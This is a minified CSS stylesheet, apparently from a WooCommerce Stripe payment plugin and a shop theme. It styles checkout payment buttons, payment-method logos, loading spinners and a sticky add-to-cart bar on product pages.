li[class*=payment_method_stripe_]:last-child,.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_]:last-child{margin:0}.wc_stripe_cart_payment_methods .gpay-button,.wc_stripe_cart_payment_methods .gpay-card-info-container,.wc_stripe_product_payment_methods .gpay-button,.wc_stripe_product_payment_methods .gpay-card-info-container{margin:0;min-width:100%;width:100%!important}.wc_stripe_product_payment_methods .disabled{opacity:.45}.wc_stripe_product_payment_methods .payment_method_stripe_affirm,.wc_stripe_product_payment_methods .payment_method_stripe_afterpay,.wc_stripe_product_payment_methods .payment_method_stripe_klarna{display:none}.stripe_cart_gateway_active .checkout-button,.woocommerce-cart .stripe_cart_gateway_active .wc-proceed-to-checkout .checkout-button{margin-bottom:0}.wc-stripe-cart-or{margin:1em 0;text-align:center}li.wc-stripe-payment-method.or{display:none}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or{display:block;margin:15px 0}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or p{margin:0}li[class*=payment_method_stripe_].active~li.wc-stripe-payment-method.or{display:block;margin:0}li.payment_method_stripe_applepay label:first-of-type img{max-height:32px;width:49px}li.payment_method_stripe_googlepay label:first-of-type img{max-height:35px;width:48px}li.payment_method_stripe_googlepay label:first-of-type img[src*=googlepay_standard],li.payment_method_stripe_payment_request label:first-of-type img[src*=googlepay_standard]{max-height:35px;width:60px}li.payment_method_stripe_googlepay label:first-of-type img[src*=googlepay_round_outline],li.payment_method_stripe_payment_request label:first-of-type img[src*=googlepay_round_outline]{max-height:30px;width:56px}li.payment_method_stripe_ach label:first-of-type img,li.payment_method_stripe_plaid label:first-of-type img{height:32px;min-height:32px;min-width:32px;width:32px}li.payment_method_stripe_affirm label:first-of-type img{height:26px;width:65px}li.payment_method_stripe_afterpay label:first-of-type img{height:20px;width:100px}li.payment_method_stripe_afterpay label:first-of-type img[src$="afterpay_mint_black.svg"],li.payment_method_stripe_afterpay label:first-of-type img[src$="clearpay_mint_black.svg"]{height:32px;width:92px}li.payment_method_stripe_blik label:first-of-type img{width:64px}li.payment_method_stripe_konbini label:first-of-type img{width:52px}li.payment_method_stripe_paynow label:first-of-type img{width:82px}li.payment_method_stripe_promptpay label:first-of-type img{width:84px}#wc-stripe-affirm-message-container .__PrivateStripeElement,#wc-stripe-affirm-message-container.StripeElement{width:100%}.gpay-button-container .gpay-button:hover,.gpay-button:active,.gpay-button:focus,.wc-stripe-checkout-banner-gateway .gpay-button:hover{background-origin:content-box;background-position:50%;background-repeat:no-repeat;background-size:contain}@supports(-webkit-appearance:-apple-pay-button){.apple-pay-button{-webkit-appearance:-apple-pay-button!important;display:block;max-height:55px;max-width:100%;min-height:40px;min-width:200px;width:100%}.apple-pay-button-black{-apple-pay-button-style:#000}.apple-pay-button-white{-apple-pay-button-style:#fff}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}body.single-product div.product form.cart .wc_stripe_product_payment_methods .apple-pay-button{max-width:100%}}.wc-stripe-banner-checkout{display:none;margin:1em 0;padding:0;position:relative}.wc-stripe-banner-checkout fieldset{border:1px solid #d1d1d1;border-radius:3px;margin-bottom:20px;padding:15px 25px}.wc-stripe-banner-checkout fieldset legend{font-weight:500;margin:0 auto;padding:0 1rem}.wc-stripe-banner-checkout.active{display:block}.wc-stripe-banner-checkout span.banner-divider{align-items:center;background:#fff0;display:flex;font-size:16px;left:0;right:0;top:-13px;white-space:nowrap}.wc-stripe-banner-checkout span.banner-divider:after,.wc-stripe-banner-checkout span.banner-divider:before{background:#d1d1d1;content:" ";display:block;height:1px;width:50%}.wc-stripe-banner-checkout span.banner-divider:before{margin-right:1rem}.wc-stripe-banner-checkout span.banner-divider:after{margin-left:1rem}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways{list-style:none;margin:0;padding:0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway{display:none;margin:0 auto;max-width:240px}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway.active:nth-child(n+2){margin:10px auto 0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway:first-child:not(.active)+li.wc-stripe-checkout-banner-gateway.active{margin:0 auto}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway .gpay-button,.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways li.wc-stripe-checkout-banner-gateway .gpay-card-info-container{margin:0}.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways .gpay-button,.wc-stripe-banner-checkout ul.wc_stripe_checkout_banner_gateways .gpay-card-info-container{width:100%}.wc_stripe_cart_payment_methods .payment_method_stripe_payment_request .StripeElement,.wc_stripe_product_payment_methods .payment_method_stripe_payment_request .StripeElement,.woocommerce-checkout #wc-stripe-payment-request-container.StripeElement{padding:0;width:100%}.wc-stripe-checkout-banner-gateway #wc-stripe-payment-request-banner.StripeElement{width:100%}ul.payment_methods li.payment_method_stripe_p24 img{max-height:45px;max-width:90px;width:90px}ul.payment_methods li.payment_method_stripe_ideal img{max-height:35px;max-width:38px;width:38px}ul.payment_methods li.payment_method_stripe_fpx img{max-height:25px;max-width:75px;width:75px}ul.payment_methods li.payment_method_stripe_klarna img[src*=klarna]{max-height:20px;max-width:72px;width:72px}ul.payment_methods li.payment_method_stripe_klarna img[src*=klarna_pink]{height:32px;max-height:32px;width:56px}ul.payment_methods li.payment_method_stripe_giropay img{max-height:28px;max-width:65px;width:65px}ul.payment_methods li.payment_method_stripe_eps img{max-height:46px;max-width:70px;width:70px}ul.payment_methods li.payment_method_stripe_multibanco img{max-height:48px;max-width:48px;width:48px}ul.payment_methods li.payment_method_stripe_sepa img{max-height:18px;max-width:67px;width:67px}ul.payment_methods li.payment_method_stripe_sofort img{max-height:21px;max-width:70px;width:70px}label[for=payment_method_stripe_bancontact] img,ul.payment_methods li.payment_method_stripe_bancontact img{height:42px;max-height:42px;max-width:60px;width:60px}ul.payment_methods li.payment_method_stripe_wechat label img{max-height:23px;max-width:82px;width:82px}ul.payment_methods li.payment_method_stripe_alipay img{height:36px;max-height:36px;max-width:72px;width:72px}ul.payment_methods li.payment_method_stripe_grabpay img{max-height:28px;max-width:95px;width:95px}ul.payment_methods li.payment_method_stripe_oxxo img{max-height:24px;max-width:52px;width:52px}ul.payment_methods li.payment_method_stripe_swish img{max-height:28px;max-width:90px;width:90px}ul.payment_methods li.payment_method_stripe_twint img{max-height:35px;width:35px}ul.payment_methods li.payment_method_stripe_cashapp img{height:32px;width:32px}ul.payment_methods li.payment_method_stripe_revolut img{height:28px;width:22px}ul.payment_methods li.payment_method_stripe_zip img{height:30px;width:48px}#wc-stripe-card-element{width:100%}li.banner_payment_method_stripe_payment_request .StripeElement{padding:0}.single-product .blockMsg{background-color:transparent!important;border:none!important}#wc-stripe-card{border:none;height:15px;padding:0;position:absolute!important;right:8px;top:50%;transform:translatey(-50%);width:23px}#wc-stripe-card.active{height:20px;width:32px}input[id=stripe-postal-code]:focus{background:#fff0;border:none;box-shadow:none;outline:none}div.postalCode:focus{border:none;outline:none}li[class*=payment_method_stripe] .select2-container .select2-selection--single{height:42px;padding:0 5px}li[class*=payment_method_stripe] .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px;right:1px;top:1px;transform:translateY(0)}.blockUI.blockMsg{font-size:20px;white-space:nowrap}#wc-stripe-payment-request-container.disabled{opacity:.45}.wc-stripe-paymentRequest-icons-container img{float:none}.select2-container .select2-selection--single .wc-stripe-select2-container.wc-stripe-ach:before{display:none}ul.wc_stripe_cart_payment_methods li.wc-stripe-payment-method button,ul.wc_stripe_checkout_banner_gateways li button,ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_] button{margin:0}ul.payment_methods li[class*=payment_method]{margin:0;padding:10px 0}ul.payment_methods li[class*=payment_method] input[name=payment_method]{float:none;margin:0 10px 0 5px}ul.payment_methods li[class*=payment_method_stripe_]>input[name=payment_method]+label{padding-bottom:0;padding-right:0;padding-top:0}ul.payment_methods{list-style:none}ul.payment_methods li[class*=payment_method_stripe_] .wc-stripe_cc-new-method-container label:before{display:none}.wc-stripe-save-source label.checkbox,.wc-stripe_cc-container .wc-stripe-save-source label.checkbox{margin:0;padding:0!important}#payment .payment_methods li #wc_stripe_local_payment_stripe_wechat img,#wc_stripe_local_payment_stripe_wechat img{float:none;max-height:100%}.qrcode-message{margin:10px 0 0}#wc_stripe_local_payment_stripe_becs,#wc_stripe_local_payment_stripe_sepa{box-shadow:0 1px 3px 0 #e6ebf1;padding:10px 12px}.wc-stripe-local-desc.stripe_becs,.wc-stripe-local-desc.stripe_sepa{margin:10px 0}.wc-stripe-clear{clear:both;height:0;visibility:hidden}.wc-stripe-gateway-desc p{margin:0}#wc_stripe_local_payment_stripe_klarna,.wc-stripe-gateway-desc,li[class*=payment_method_stripe_] div.wc-stripe-gateway-container.has_tokens{margin-top:10px}#wc-stripe-card-element.StripeElement--webkit-autofill{background-color:transparent!important}#wc_stripe_local_payment_stripe_klarna .stripe-klarna-categories{list-style:none;margin:0;padding:10px}li.payment_method_stripe_alipay,li.payment_method_stripe_bancontact,li.payment_method_stripe_becs,li.payment_method_stripe_eps,li.payment_method_stripe_fpx,li.payment_method_stripe_giropay,li.payment_method_stripe_ideal,li.payment_method_stripe_klarna,li.payment_method_stripe_multibanco,li.payment_method_stripe_p24,li.payment_method_stripe_sepa,li.payment_method_stripe_sofort,li.payment_method_stripe_wechat{display:none}.widget_shopping_cart_content .wc-stripe-mini-cart-payment-methods{list-style:none;margin:0;padding:0}.widget_shopping_cart_content .wc-stripe-mini-cart-payment-methods li{margin:0}.widget_shopping_cart_content a.wc-stripe-applepay-mini-cart,.widget_shopping_cart_content a.wc-stripe-gpay-mini-cart,.widget_shopping_cart_content a.wc-stripe-payment-request-mini-cart{background:#fff0;border:none;padding:0}a.wc-stripe-gpay-mini-cart .gpay-button,a.wc-stripe-gpay-mini-cart .gpay-card-info-container a.wc-stripe-applepay-mini-cart .apple-pay-button{margin:0;width:100%}.wc-stripe-payment-request-mini-cart.StripeElement{background:#fff0;border:none;padding:0;width:100%}.wc-stripe-payment-request-mini-cart.StripeElement .__PrivateStripeElement{width:100%}.wc-stripe-minicart-overlay{background:hsl(0 0% 100% / .75);display:none!important;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.wc-stripe-minicart-overlay.active{display:block!important;z-index:9999}.wc-stripe-klarna-loader{box-sizing:border-box;display:flex;height:30px;justify-content:center;position:relative;transform:scale(.65);width:100%}.wc-stripe-klarna-loader div{animation:klarna-payments-loader 1.3s cubic-bezier(.5,0,.5,1) infinite;border-radius:50%;border:3px solid #fff0;border-top-color:#000;box-sizing:border-box;display:block;height:30px;position:absolute;width:30px}.wc-stripe-klarna-loader div:first-child{animation-delay:-.45s}.wc-stripe-klarna-loader div:nth-child(2){animation-delay:-.3s}.wc-stripe-klarna-loader div:nth-child(3){animation-delay:-.15s}@keyframes klarna-payments-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}li.payment_method_stripe_alipay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_applepay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_bancontact.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_eps.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_giropay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_googlepay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_grabpay.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_multibanco.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_oxxo.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_p24.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_payment_request.wc-stripe-no-desc .payment_box.wc-stripe-no-methods,li.payment_method_stripe_sofort.wc-stripe-no-desc .payment_box.wc-stripe-no-methods{margin:0;padding:0}.wc-stripe-shortcode-cart-buttons .wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active li.wc-stripe-payment-method.or{display:none}label[for=payment_method_stripe_afterpay]>#wc-stripe-afterpay-msg{display:inline-block;float:right}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg .__PrivateStripeElement p,#wc-stripe-afterpay-product-msg .__PrivateStripeElement p,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .__PrivateStripeElement p{margin-bottom:0!important;margin-top:0!important}#wc-stripe-afterpay-cart-msg .__PrivateStripeElement p .AfterpayMessage-logo,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .__PrivateStripeElement p .AfterpayMessage-logo{vertical-align:middle}.payment_method_stripe_afterpay #wc_stripe_local_payment_stripe_afterpay.ineligible{display:none}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite{margin:0 auto;max-width:320px;padding:10px 0;text-align:center}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite img{display:inline-block}.payment_method_stripe_afterpay .wc-stripe-afterpay__offsite p{font-size:14px;margin-top:10px}.wc-stripe-offsite-notice-container{align-items:center;display:flex;justify-content:center;padding-top:10px;width:100%}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice{align-items:center;display:flex;flex-direction:column;max-width:400px;text-align:center}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice img{max-width:105px}.wc-stripe-offsite-notice-container .wc-stripe-offsite-notice p{font-size:14px}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg{text-align:left}#wc-stripe-afterpay-cart-container #wc-stripe-afterpay-cart-msg .AfterpayMessage-logoSvg,.payment_method_stripe_afterpay #wc-stripe-afterpay-msg .AfterpayMessage-logoSvg{max-width:90px;min-width:64px}#wc-stripe-afterpay-cart-container td{border:none}#wc-stripe-affirm-cart-container td:before,#wc-stripe-afterpay-cart-container td:before{content:""}.AfterpayMessage-logoSvg{display:inline-block}#wc-stripe-afterpay-product-msg{font-size:14px}#wc-stripe-afterpay-product-msg .AfterpayMessage-logoSvg{max-width:80px;min-width:64px}.wc-stripe-afterpay-minicart-msg{font-size:.8em}.afterpay-ineligible,.payment_method_stripe_afterpay.afterpay-ineligible{display:none}.woocommerce-mini-cart__buttons .gpay-card-info-container{margin:0;min-width:100%}.wc-stripe-boleto__description{margin-top:10px}.wc-stripe-boleto__description div{align-items:center;display:flex}.wc-stripe-boleto__description div label{margin:0}.wc-stripe-klarna__testmode{margin-top:10px}.wc-stripe-klarna__testmode label{display:inline-block}div.payment_method_stripe_cc>.woocommerce-NoticeGroup{margin-bottom:10px}div.payment_method_stripe_cc.custom-form__bootstrap>.woocommerce-NoticeGroup{margin-bottom:20px}.wc-stripe-installment-container{margin-top:15px}.wc-stripe-installment-container p{margin:0}.wc-stripe-installment-container label.installment-label{align-items:center;display:flex;font-weight:500;margin:0 0 5px;position:relative}.wc-stripe-installment-container .wc-stripe-installment-options.loading-installments{opacity:.4}.wc-stripe-installment-loader__container{flex:1 1 auto}.wc-stripe-installment-loader__container .wc-stripe-installment-loader{height:30px;position:absolute;top:-2px;transform:scale(.55);width:30px}.wc-stripe-installment-loader div{animation:installment-loader 1.3s cubic-bezier(.5,0,.5,1) infinite;border-radius:50%;border:3px solid #fff0;border-top-color:#000;box-sizing:border-box;display:block;height:30px;position:absolute;width:30px}.wc-stripe-installment-loader div:first-child{animation-delay:-.45s}.wc-stripe-installment-loader div:nth-child(2){animation-delay:-.3s}.wc-stripe-installment-loader div:nth-child(3){animation-delay:-.15s}@keyframes installment-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#wc-stripe-ach-container .wc-stripe-ach__mandate{margin:10px 0}.gpay-button-fill-new-style.gpay-button-container>.gpay-button.pay,.gpay-button-fill-new-style .gpay-button.checkout,.gpay-button-fill-new-style .gpay-button.order,.gpay-button-fill-new-style .gpay-button.pay,.gpay-button-fill-new-style .gpay-button.subscribe{padding:9px 24px}input.stripe-link-icon-container{background-origin:content-box;background-position:100%;background-repeat:no-repeat!important}.wc-stripe-link-icon{display:flex;position:absolute;right:5px;top:50%;transform:translateY(-50%)}#wc-stripe-applepay-container iframe,a.wc-stripe-applepay-mini-cart iframe,li.banner_payment_method_stripe_applepay iframe,li.banner_payment_method_stripe_link_checkout iframe,li.payment_method_stripe_applepay iframe,li.payment_method_stripe_link_checkout iframe{max-width:calc(100% + 8px)}li.payment_method_stripe_applepay.StripeElement,li.payment_method_stripe_link_checkout.StripeElement{min-height:1px;width:100%}li.payment_method_stripe_applepay.StripeElement iframe,li.payment_method_stripe_link_checkout.StripeElement iframe{max-width:calc(100% + 8px)}div.product .wc-stripe-bnpl-product-message{margin-bottom:.8em}.wc-stripe-shop-message-container.stripe_affirm{width:100%}.wc-stripe-blik-code{display:flex;flex-wrap:wrap;margin:0 -8px}.wc-stripe-blik-code .woocommerce-input-wrapper .input-text.blik-code{height:45px;padding:8px;text-align:center;width:45px}.wc-stripe-blik-code .form-row{padding:0 8px}.blik-timer-container{align-items:baseline;display:flex;flex-direction:column;font-size:1.2em}.blik-timer-container #blik_timer{font-size:2em;margin-left:12px}#wc_stripe_local_payment_stripe_blik ol,.wc-stripe-konbini-instructions ol,.wc-stripe-paynow-instructions ol{margin:0;padding:0}#wc_stripe_local_payment_stripe_blik ol li,#wc_stripe_local_payment_stripe_wechat ol li{list-style-type:decimal!important}.wc-stripe-bnpl-cart-message-container:nth-of-type(n+2){margin-top:10px}.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) div.wc-stripe-gateway-container li:before{content:none}.wc-stripe_upm-new-method-container .wc-stripe-save-source{margin-top:10px}.wc-stripe-wallet-notice{align-items:flex-start;background-color:#fff;border:1px solid #e6e6e6;border-radius:5px;box-shadow:0 1px 1px rgb(0 0 0 / .03),0 3px 6px rgb(0 0 0 / .02);display:flex;flex-direction:column;padding:12px}.wc-stripe-wallet-notice img.wc-stripe-wallet-notice--icon{height:42px;margin-right:10px;width:42px}.wc-stripe-wallet-notice img.wc-stripe-wallet-notice--mark{height:2em;margin-bottom:10px;width:auto}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--selected-gateway{font-weight:500;margin:0}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--text{align-items:center;color:#6d6e78;display:flex;margin:0}.wc-stripe-wallet-notice .wc-stripe-wallet-notice--divider{background:#e6e6e6;height:1px;margin:10px 0;width:100%}a[class^=wc-stripe-][class$=-mini-cart]:nth-child(n+2){margin-top:10px}.single-product .grogin-product-bottom-popup-cart{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}.single-product .grogin-product-bottom-popup-cart.active{opacity:1;-moz-transform:translateY(0%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%)}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details{display:flex;align-items:center;height:100%}.single-product .grogin-product-bottom-popup-cart .grogin-product-bottom-details img{margin-right:20px}.single-product .grogin-product-bottom-popup-cart span.price{display:block}.grogin-product-bottom-popup-cart .grogin-product-bottom-title h1{font-size:1rem;margin-bottom:0}.single-product .grogin-product-bottom-popup-cart form,.single-product .grogin-product-bottom-popup-cart .grogin-popup-cart-to-top{align-items:center;display:flex;flex-direction:row;margin:0;justify-content:flex-end;height:100%}.single-product .grogin-product-bottom-popup-cart p.stock{display:none}@media (max-width:64rem){.single-product .grogin-product-bottom-popup-cart.active{position:fixed;bottom:0;max-width:100%;width:100%;z-index:102;padding:10px 0;background:#fff;will-change:transform;-webkit-transition:opacity 0.25s ease,ease;transition:opacity 0.25s ease,transform 0.25s ease;opacity:0;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%);-moz-box-shadow:-2px 2px 45px -20px rgb(0 0 0 / .3);box-shadow:-2px 2px 45px -20px rgb(0 0 0 / 30%)}}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button{position:relative}.single-product .grogin-product-bottom-popup-cart form.cart.single-ajax button svg{color:#fff;top:0;bottom:0;left:0;right:0}.single-product .grogin-product-bottom-popup-cart form span.tinvwl_add_to_wishlist-text{display:none}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{font-size:30px;margin-left:15px}.single-product .grogin-product-bottom-popup-cart .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0px!important}.grogin-product-bottom-popup-cart .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.grogin-product-bottom-popup-cart .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.grogin-product-bottom-popup-cart form.cart .quantity{--qty-size:2.875rem}.grogin-product-bottom-popup-cart form.cart .quantity input{font-size:.9375rem}.grogin-product-bottom-popup-cart form.cart .quantity>*{width:2.5rem}.grogin-product-bottom-popup-cart form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.grogin-product-bottom-popup-cart form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.grogin-product-bottom-popup-cart .product-low-stock{display:none}.grogin-product-bottom-popup-cart .product-stock.stock.in-stock{display:none}.grogin-product-bottom-popup-cart .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.grogin-product-bottom-popup-cart .buy_now_button:hover{background:#424649}.grogin-product-bottom-popup-cart .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}.grogin-product-bottom-popup-cart .price del{margin-left:0}